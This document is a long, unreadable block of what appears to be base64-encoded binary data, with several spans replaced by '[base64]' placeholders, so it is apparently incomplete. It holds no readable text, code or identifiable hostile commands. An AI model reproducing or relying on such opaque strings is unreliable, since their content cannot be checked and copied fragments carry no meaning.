C90gHc4cVd3HAx2v5UxTOXAimgr22bWOvbzFyMgJxkm7cZt/KL27YdSre9cxaQBzpeShqgDJUScmNgIe8qbsjNXR2euK/K3MyNzkzeACAbubdi3aQwAOzADtmQDewABljODiuwBYDQCWDeCbvQCTzAA2K+Czxw3mqusme9yG4Ouh1RiX9mur2qEFaEswl5HSU8W1hUiu/m1y7hrIEOyqoY0YVtYjz/Ycrbd5hGkcqKucNN28qcwB8e7VWUnbWVayHWacsVfm7VW6ArvdKRi85uAaj6dCFa0L2yIAIp8ARW3LYdYF+vjYD/8K8wUJtArZu0Lb81Dkp5q1E8kAdJzeMcoAXGLm5xXOrKTuqEkOzmjOTorNVL/uzNXaoMAAEXMABUng1aDgZazu3fXuUr0AsMAAAAIOYokAe70Ad9sAxrTsiUsN4MccF1fbKP7ImeWKVlMj1v+efPQU0EKbvXc4O0y6WdTOjhAGnzaeBFi9iwuGL0kcrW2tj+sk4leYskSdlRaOEl6MDxt65RZ7XMzuTJbc7XGblt5cupbo0i0PImvnmcl2UE//[base64]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[base64]/9rIgEUCFxpOuYIr+ZQTCpSKIZSAWUgoUcIu8fQC2d8nAcAljGIDiJIwfwAAxKoy6HzhUbIAlVQhRUwAQoggfRQBGMQnWvRD2xwRxd0QVIoHXrMTd30I+FJAgWInik8mP8ao4R/[base64]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[base64]/PdEYUKFKf6lEJHQoVkEX0Rs1RiRYYevbm4gQFBKhAQZK8CoUrRixYUsTlaoUpWNneFsigb/NGs2IJsxY80u8BtAih+pf5o3c+7s+TPo0KJHky5t+jTq1KpXs269LfQ2AZ+3bEET418tRv+2xTuwWfe/VrpbhWYk7kC4eJ9fv/4Xzve2beHC/UOOnPnucNK1cw8nLvn0cuHEfy9nXtz59OPa2Wvnvp0VO3YMGLBiYI6BH+p+zJnDf8EPC8wB4AILXGLgJZdoouAOOwzxyg7FIKOGJiBE8Mo/n2xyYQ9rpPFJCJ9EEAYIIYDQBAif5BFCCCigEMImMZoIAghBMaOEGDeUwkxBEnxxg1kpPPHPQ09wRRGSRXyE1UYTaVRECiJ1QZIYVZZiEh10rLTlTDLVZIopFoBJ/4WXVByihJZU7MJDJ0NtUkJSffSxVFNNcZBBBlXpCQMODqHyEFkMiSUCAmURSlYKCPyjVqFCOhSRkXEJKsINlRZahAgk/MPXACsMtsIAiijCjiKGYbPYCs2QMsAA/DQzyKqNtTYrrbXaeiuuuerqWTyyhabcZr515luv1HHWa2+9HXsAcc5pJqxm1D2n2TbWOfecds5SJx232W7HXTzixONdeON9h1456Kk7TjntuOOue+PIR599Vvxghb1WzPHHgP0ReCDAmhioyQ6aGHzHg3essYYac0TwCYivfBLHwsWA+Mk/[base64]/aZV5dtZord0Bzwr5mrHPQVRftZt1Gl9121063O++9lzdeuuKoax7x9rzrXnz01ae8vfs5z99/As4B8MABF3zHHZe8orAaa4gI8SfYF7PMGiFqlkSNYaC4iVEtvhhUjCTSCAIzAgnNRQABqL3/0JMd8KlkzQDopCIogSv/YIYDGvEzgghtaFcqBZqOhjSkdQlMFtyJBcU0CRgwjQeb6MQhllIIrhXiFnNyCp70ZBWxGUptaSMU2ggFw7p84QsvfJuQJOWQhhypCFd5QgAckL9GOEERfCGcXwZwKlFVJnGkUJVlBkGZZlCuila8IhazOBrMUUt0m6GObHrFG830RnP/ON0YqaUd5HAmW52RzrOc8y05GqsfdPzW7sT1u3MBL11+FMc43GG8eMmnXve5z370tZ85qGNABBrQgf4RMIItoGCW3MH2FraGS4AAEpdYwyKOsLAQRWB+ICACEWrEohehIEYxopH8whCGUgwk/[base64]/rjH385cnoGQpDBGEQw7DnoDt3b5CvicAepLiINi/hEGND3iRMZIkYie1HJXEmioIQhJAFIhRBt6AZdagQH5/+EwVt9uZG3iCUVXfCEJ37GhZEoU2hVcsNJIqgEAhYhmk2rJk7A5CUwKWEonVDKLUaoNcl2rSp+eOtV6FqXRb0TAYHwrGflyQV51iVRZiNLQ97gKHxGyi3+m1mUKEACT2RhBaXCxqkOxyp+rAAzD23MIKThuIsSt7jGPe4/wigA3qQuWLXrjHIEgNI7Rkc50sJOG59ru938Yw2c6Qfv4Fiu8XgHPeUdnnncod52lCN5+DKkfuLrvP0I6JHUA9iBdqBUSzL1Ejtg2CI0oclXgGAOi9hEEv5BIzY0wWObCFmLYPTKoJiSAQMhiRBTcYMcauQj5vywVWb2FRg6AK+N2Ov/SPjKQL+W5CQQlCBLKvglDCbWFLsA0y4OMQnHouCbIhTh1jQAtssuKZjqXNSiPss2GnIhEE3mwgsLFZaxqLYhClHnVypiEQJCysoBoIBgCNqXxQzgH4nDTGPSPIh/rHnNyH0znONcmhaohnP/SASy3rhRzI00EXBMKeieY93mtG5zKwXpSqfj3TZ2p3fk+o65/ojT9ZajkIb86U/pw8gfxNdfAXIk9RYk6kpq4g4N6q/CTL2GHtyBDf/YxCIWQaKtGqJjXoXR+0gGS1iGgSCzkMCvgZTDjcAVxH6oSgdKQTa0GvNnDkCxSJK54qC5wSSlSIkz/wHNmVzQFNV0mgUZ/zuUPMzpx+a2E9j+d7N0mvadn/WRBJz8hb121iwiIEtYECWWuu3zInExyxtEoFo3BIC2gwmcExGXmUEwnBQRbRwE5CzxiUv8BKjBnBhlw7p44JnPoTtAItjoG9C1sVrb6oyx/vxGb+HOjZyxhaN5x0fxSHp46i2HvPBVHyv8Qef7upd/1IFIT9fXqPfNL8GSvgOm3uEI/r2DgNdQjAgY4hOXuKohLBSGVLpylQ+GH1nnFwaWjeSs+6OZR8xpWbBBSVESaMQzsnDiFENb2itGgAON5sxoSnOaGLxxjifBjBjtIk6SJWE4hcz2YKbTyqAV7by/cAoUc0EHo6Xn/holFv9ETRluTyDgXJ9wN4Cn4G52HSioRKXwNDtcGrBKM8VjL/vZB+t0z+I46Uj3UTJy9DXjmt1rNj6sz0BLjdiZjrNix2hv7U480+Hj8NDrDpy3Ij48fe/ysi90/[base64]/gBf8wwr8w2I8EcM1Az8El6pYYWbQHhd2IXItF7KAIRi6DurYHseBju9pS+2Y0WiQIXO4Q+3EnBzOnHndVLrYg3nk3PX1XM/Vxw/8wb0AnXxFT339QIIMTPlRUoOcH/bcQTEgAQD8l9R9QtWFwCL8QxPM31jVyIrg2oxsQv3V3yz0DEnQRQq8wVa4FVxVRQrhCQyIARfglc/Mol6JBF+pGElQSYuhhDO1REz03U58G04wzVCAgAqcoNac0AjNyS1MxQrFxeb9AxcIAjV2ATXWoCBUAw5iow3Z0DvZW0JM2aB0HpdxhV05ABI2xBJ2wBvYEphBoUJBlOtZYTNIQ+L8/4UX5qM+YhEX8dlm5N6ddU4cgQZABgu2sM7KoZwcgZRLbUYlhFej0RS5OJ8dosf0EY8VVN976ZzQ2YfQAWLzcB9R2ReCJIj1EMypLV3TOeIZAEIxrIEmyJok5MFVNQEmog/8tI8rURgIxBIDhII05k9pbQVWrGICsiKeWMA/4BUE9szP6FWKRZvd+ZW1XZuWENAzcduYgImOSRMPDJ4JnuDWpOAK3okK4EAHgMU/zJsDCIIxCYI1WiM1TiMX0OAOvlOiuNAPmoUYmI0QClMpJFAX/IgIyMUT+MAbuAEz3NWnRJE0uB4pGMMTMcYW7qNlXmauiNEZkRFvYFxsgJGxJP8CaHLcc1TX7XFL8MHOyqFmHLJhd0Vkt/QOzZ1XpJXDzbELT9kBz+HLH+wcfWxfSHbfgHzagQBIqDEIqfEX+q3kEQDCGaxBHPzCJ6DBJ8QaETQBitRIjXzdTvJaGDBDKIQCA8zClGhYoaSiD6mdVNyJK8IdBEZgz0igVLJMLi4TlvTiS/xi0+BEjWnQ4HUCCmBNnKjgCHFNUniNBUCjGyjKvNVlW1JjW1aDXApCWz4bo3RWO6lNX/4DXyZEX75NQ6SEXZHAz6jNG6jMYT5BYt7ABAwUFFLhPJICNvBWM0QhZt4ojq7G7nVO7uFZbAjL750mcwGpdcCRGRXaF6lc8hn/Cxx2hgdMx3bElERCH7qgRzugC/GMA09dH2/[base64]/saGfyRrGg0bEkl2rOzj9Wh+3Rjme4JnZ5hhp0x7XgEblMZHnYHE6xy0aqw27SC3DuhwHI66YN/6eABAh+Vc+CmN/[base64]/DMgQHJWCmKSaov8km2LPEUTIEQDAc4JVBCxCCDRB1s2Pwj6Yn5KI/[base64]/ac5K5wftzHIA7VvwgIfnUuv4buDhxB+uFwMZQAIPzXVf2DJaISjURA18WP2IXiw/r/XxccUDs9StqxIvUKqAU0gi94rBXv1ZTQ3S1OZdCgb1X2IgelbLjRhJiYAjMIBQhhbFM4xS2YENVIhQXgQJDcjc8GZdC6Kg1OoyAUbfkySg0d7QtxKBKKQA8mStnYkgM4gTFgwwrklQ05AAMwgw8YyRvIRRBRgDSYgAk0gxN4rSc7gf8asCiTRg9YFI/+ShiFXK9wBp4l1+rsRknlnu8RWmkCy0CinHgpKWiYq7n6zkSel23iVB46buR26bxqWgvrR37sB/Tca31t7hCgqb4qZ+jmcDE8IgAUQxyEAPrImiGUUliZCCjSX0/WXyTMQngyQBc4wFycXYdZrFRgDdYc/4IDVLHPYLENJtPIStvQMFPyZqVWMs2mmrESgMAu4MkhcAAyunEfTAU5WUXpIcS91VAQteU6xyoNOsDP1JCidDQfd6Na8eCCtlsP9qUbSOM/DDA2DIAJ7DF5UsANdJndMEMQdYEMmIBwJasnX4A0jLJPw9nuKbAYKUdnJle0hs5HvYYAZCu2FosEAwsZktwdcdfmtBwbesBn5C3exma5QJrw2FS6MC5GPu57deQh9WYy58emcVqA/MDmTs8M+1cl+VeD+Ctzju41n8EZLMNVlQgItK6evpL7bUEoIDEDEAEEQIA6OwAztFMOYYXF4gkyCtk/KJDHCi1U2mJUjmzQiP8B8v6zVn4JNk3CmQBAjBxCQic01kz2nVBNiI2eomhGRXOso1o2XFp0k3njH7udj3xBKryT+lZbablQotS0CazASsvBYAZAF1AAM8wNPiUmIjOAJ/yDJnuyNMiADPw0d9vKDtgKstiZK4OU2nKOee+Z7VlwekOH77HOn43UyLVGKb9OdmxLd3yLV6OreZnwMPNUCpt1b9qHMsdXfnCapw3n5i7A5qLpfoHuco4uDuPwG7CfiWgI/YFzjGDVK9EfoDKAh/ufeKIjXawVxRplAgoZVBxCKlj2FdvgFu8zyZYsLypvQDPNITDDGYOQnkTFZCfFqZ4TpRDKSf9DANRlMZH/wGzJgSeQQMc2wh7rtlqsJQKUmJTXaqG200gT8mY5gEb/AwOYgBN4Qg06AAVQgBtUcorazQ2oDHNTwHZnsgwkdk93d3fHwzesxqrleYecxnJtThhOqwL7nhieUXufURk5deaITqLz7chNSxyChsvBxkIiXy8j7n7/UTv0UZaOwz9wKc/5oYBXbjKHpIEDiFFF8yWgun8lyJo+OOkWA8CWwAz0QTFUeMe4rol4jIQhsf/9ZCjMwgGNeGFWhFHK7GprgBj4zMeC7GZXal+VxC5apQRV0NLQBDOQYB6oQGrHM1Sw5yFURfYexBLKtpE7KgkoOV5lgSfIgRw0WzxJ+Rf8/0MywZ0c1AUdAzf6ajkh400QNYJzC9Qx1SUFdIEbsCNrycVc3EAqqHOZQwAFhIIMDBedi7IAfMPclsaqdVcp63nGk4ZQCzVI/SPantHIo6FsnPcsuzcZEfpz0c6Rsty3MjVnFO7JVbovi3Adooummwcx+zdH/lTP3YsUyKuB84d/cNollKmCcy6r07WDM1UxkG769QES7PVVbYIhAHafykg5h+ev/yQEhOflISGHfRhCe43ilcJTxmctSuAWV2pn+/M//yKZQBNPMAMPGLQKpfYJes23q8AudEClLCGr1nRtKzm701YWeEEWNP4SF+0fD+8zPAPn0bFve2OiEHLpIf/hDDogXpEolze3AwjcV5S+QtyN6dkSA2xtKFCA1078T3PRaDi1Zuz5ZiwDZyxaKS/HKjPwryBk3Lay7AOLx0FLoSUHVRef68g8aXywtCwkL+M8eakL9eOhMF/f9alDHx7zDyhP938/[base64]/VZdAEhB8kWDWARc9z551EYHjSYpUARC4MYjw378UIsS4SfUlQKMsnkh0oUqVQoAUi1O8WSyiaVMRS5ndmMVAhjQTF/J29vwZdGjRo0mXNn0adWrVq1l3/ibg9TfTsOMJqG0PGehla3r8673G8zbbw2sXF7ANtPB4ygX8K77tQN7oifIi/2fbuvTqB7bFE70t3IHw4bJ79uDvs4d+4f4p+BcjL6Xq7MmHs3/fvrhw+sWVC1euP/3KGXDAVqwYZxx1rFDQgAUNaPDBHyI0QMIKf7jwhzl+WOCHIRbw0MNLhrjkkh0u0cTEHXa4Y8UdjrjjiBhjLOaIM0qIY5MmDIkA/wQQPtkEhDA2ATJIBgRiAEkjj/wCgbpEeAMVHBp6KCIONIhIAyW62DIjjDDySKQwQzKJzJRWaumlm2AyhQol6NjFlFQ62amEh4ACKgOgfirBAqVugMyufwCjqo6rSLAKKzm4emYFLwZoBIGz/vqiS1+e8WSjXXBw4x8JFFLiCb1S0OufyW5IRQKqtjSMVQpucOONUlKI6wlZZX3M1AAouMCJZpppDdhghR02WNmIBba5zmwrrbZ/jL3uH3s+6wG4NZbxjNq8jOuOuONq49Y56sItrtnuEonOOe7+Cce76tqVzj50O6sPvH+gw/a80FhgjzR31rUPPPwEFIfg//oD0P+egwk0cBwr/[base64]/HnmDsw3d5Tpb7t7gtLeXvuD+ic76vDwwv7Pz3SlfNPrwEzg/gwHs7z8CCzxQQYgbfFjCB/[base64]/5BBMCbpBUuSoA6W1OQm64Ca4WSHO45ETnfQpa4YRINZ9hKPdaLDr9KgRzUKuE/A7sMfg+0nQANyB4Ds17ADWQFiE/[base64]/2IIJeVGDVEFDm2S1a1mL3N1wnNOceWRhk2n1Qhbk0Ag5dKEaW/KEF3aAmueMrznICYcjPqOLAqAmBtvozrrqta7UAEc1tXBffd7HnwHlsj+77CUjDvQwKxhgYg76x/8sVkwMcQhDl2hmM0cEzQOiSJoNbKDKHngEDpQgDYa4IAYN0U0ghYEBPAMakswJNLo0yQ2zklI7IVKRpGlgF5/BiAzFBBKT8NMkKakhHUohhlQgdCiTaMkhtMuMOe3CbEezk0OS+IaF2NSNZWFhFwplFUOJdK5fOSkYBpCRtARAI41gqS/0wIVG7NQBEmBnEqX/JCWGgOoJTjELH/EbgC+8yilABepQRSArp9zAAaHoggy+MoAVcBXEUpUdaLL6jxKHuF12eE1Yl/WNZilLWbaRhBcakQMuZOLGmdjDXBuRiUzo4cdAloMXcODJvChAPq6zj7bIF57UkGdeuigNwN4XPwHh0mCRtd+ADmQgYFoWs5z1X2eRWeYONVO0B0yRNKdpTTcfoQTa/EePgLSzIQXJZkfamZF+BoFZ3CW4CsEBcZFmpStlwAKoygsXOvNcqlHNuTIco3WzRl1UlYKgVKCDGHBSihv0aBcwIK7ZJAoDHkRuuDhYI9z4yNFGUOBuW5GvKsBQa/qmRRBRBCNbDLeq/7Qg4AmNg0GoNYUDJTTxCcx4w1MC10Xgks4pjVnMhC1HAQpk5gIDGMBTQ9xtQj6rM1tdZLBuF41kJCMaxMADEZLxDRePgggjTasMXNy7FTvHM4zEDhG84IAf/xvIluxCkPVQ8EzMdQe9gd0GVKOuUdorNeUZn2mWXGUr43J+vByHZAmEICsY6GGYtcI/JrbZCRFTCp4185lBZEBo7gC1Clyti2TEgRhxAOd5MASdtxlEPOPWSEri4M8YAFygrrMDS3hnReKpgUT/IxWd2chJHH3P50banzWsoZtQJQE6HOIWSriuKcTADBAAoNjEdZymTs0QUVtA1T6o6Be+MBVB/P+jo/8oFAlGChZb/52+rDKMez0BxsMdjgsISAEO2AR3UXcAwZD5R5MAQ3cmOakvTiEdtN0gFWtvxgnaHoC3SV9INZxYq6wbRTDUaslk/KMWrffCkO3QO3uPIhqj6J30amMb1vu44MHPhCWrEXzhW/J8qvlrLl5Ag89gYAMucME/aDD9vLiAFdjHvmia3Bq9ouY+4IOfYwc2IHQAiOPjKMfH7QDM/Q3TACbvn2ePiSFmMlNEpQ1ZNEe2ItWiTGVs7ghU4AhshmZAYAtuJs8ooIN2iwF+pglCQQx+imgGzSFQ6EquRAWsK+qiDmpGolOmBmpKArqyjgNT4KBSgQtSIaH/DqEUWNANzM6h2AkHiK2mnmC4HM/AKuoG6k5VYMqjSEAGQo/WaA3wak0VKMABBGFV3OtwfA0B/uEJ2gkGmqgUSuUferDZHCxwgMtJIiza7KLzPE8GLgCQFGEAFKH01rA0qsoNqQoO3TDcSmyrmEANYCEvwA009HAP40EGZu8qOkoQuMALgkEA2MALxGIPFnERG6EQJ4n11EoGYKz3auMPiw/gfMySgMzgDK4QUwP6OoMGMOAznO8zcIEGnA8XtC/7Xqc+VMPiqgxAsoyXDkZh1o9hfKlBhCn+xuxiKCTlVg6Z8G8IoOnl+i+1/u/mltG1PsG2EBAAesScfgaEHBAC/[base64]/6AsUKC0czujxhJBAn4j82UEYJYxrVey7bCAAKExGZ+Rrc8iAEogBonbxvd7gLBsSI2EOpoKC/[base64]/dIwRdcwRJcH2yioeEkErOTHIuqBGv5IQ8YA10pIGyrIGylI0po/h+EA18oU1xiMJTKMV2qM9KEE+koAR4mcWc6kc1E/9OO5KC1MXL+sPTG4xJ0RCYuFCyHTlJDP/QAYJ1kyaYITmmBHnXAsFgsQZt2AWZga3ektJhI4Bf6suhtOd8IQoMtAFJYADJSA2S8IDyeQD0/EkAAolSiEFRWISbkEeU2EW7DFymsgxFgIGlO5oHALuVO0fy2IqJkCKCLIIT4odsgEMqjM7a20FOgmmDIOn8Mu+pmI8maRypsITVMEEYEpXtVHzxHAyOvIik4oCCDL0sEE+